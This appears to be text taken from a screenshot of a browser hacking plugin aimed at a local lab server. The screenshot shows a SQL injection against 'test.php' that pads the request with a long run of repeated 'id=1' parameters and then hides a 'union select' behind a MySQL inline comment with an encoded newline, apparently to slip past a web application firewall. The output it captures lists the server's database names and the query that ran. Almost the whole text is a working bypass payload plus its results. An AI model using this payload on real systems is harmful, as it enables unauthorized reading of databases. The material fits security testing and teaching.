 Load URL
http://192.168.204.128/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1&
id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=1  union select 1,2,schema_name %0a/*!from*/information_schema.SCHEMATA
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name /*!from*/information_schema.SCHEMATA